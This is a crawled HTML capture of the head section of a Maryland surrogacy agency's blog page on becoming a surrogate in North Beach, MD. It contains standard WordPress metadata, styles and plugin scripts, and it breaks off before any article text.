

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacymaryland.com/how-to-become-a-surrogate-in-north-beach-md/
body_size: 104793
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>How to Become a Surrogate in North Beach MD | Know If You Are Qualified</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Maryland" />
        <meta itemprop="url" content="https://surrogacymaryland.com" />

                                        	<link rel="pingback" href="https://surrogacymaryland.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacymaryland.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Become a Surrogate in North Beach MD | Know If You Are Qualified</title>
	<meta name="description" content="If you are wondering how to become a surrogate in North Beach MD, we can help! Learn more about the requirements today give us a call at (410) 469-6100!" />
	<link rel="canonical" href="https://surrogacymaryland.com/how-to-become-a-surrogate-in-north-beach-md/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Become a Surrogate in North Beach MD | Know If You Are Qualified" />
	<meta property="og:description" content="If you are wondering how to become a surrogate in North Beach MD, we can help! Learn more about the requirements today give us a call at (410) 469-6100!" />
	<meta property="og:url" content="https://surrogacymaryland.com/how-to-become-a-surrogate-in-north-beach-md/" />
	<meta property="og:site_name" content="Surrogacy Agency in Maryland" />
	<meta property="article:published_time" content="2018-09-14T06:21:17+00:00" />
	<meta property="article:modified_time" content="2018-08-13T08:20:48+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacymaryland.com/how-to-become-a-surrogate-in-north-beach-md/","url":"https://surrogacymaryland.com/how-to-become-a-surrogate-in-north-beach-md/","name":"How to Become a Surrogate in North Beach MD | Know If You Are Qualified","isPartOf":{"@id":"https://surrogacymaryland.com/#website"},"datePublished":"2018-09-14T06:21:17+00:00","dateModified":"2018-08-13T08:20:48+00:00","author":{"@id":"https://surrogacymaryland.com/#/schema/person/4b02983c7aae8fa7202820be9a1eed78"},"description":"If you are wondering how to become a surrogate in North Beach MD, we can help! Learn more about the requirements today give us a call at (410) 469-6100!","breadcrumb":{"@id":"https://surrogacymaryland.com/how-to-become-a-surrogate-in-north-beach-md/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacymaryland.com/how-to-become-a-surrogate-in-north-beach-md/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacymaryland.com/how-to-become-a-surrogate-in-north-beach-md/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacymaryland.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacymaryland.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How to Become a Surrogate in North Beach MD: The Requirements"}]},{"@type":"WebSite","@id":"https://surrogacymaryland.com/#website","url":"https://surrogacymaryland.com/","name":"Surrogacy Agency in Maryland","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacymaryland.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacymaryland.com/#/schema/person/4b02983c7aae8fa7202820be9a1eed78","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacymaryland.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogacymaryland.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Feed" href="https://surrogacymaryland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Comments Feed" href="https://surrogacymaryland.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacymaryland.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacymaryland.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacymaryland.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacymaryland.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacymaryland.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        /* hide Contact Form 7 success message before thank you page redirect */
.wpcf7 .wpcf7-mail-sent-ok {visibility:hidden;}

			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacymaryland.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacymaryland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacymaryland.com/wp-json/wp/v2/posts/2781" />
<link rel='shortlink' href='https://surrogacymaryland.com/?p=2781' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fhow-to-become-a-surrogate-in-north-beach-md%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fhow-to-become-a-surrogate-in-north-beach-md%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacymaryland.com/?wordfence_lh=1&hid=60826488F9C486F3EEDD4F3CEB7927BF');
</script><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
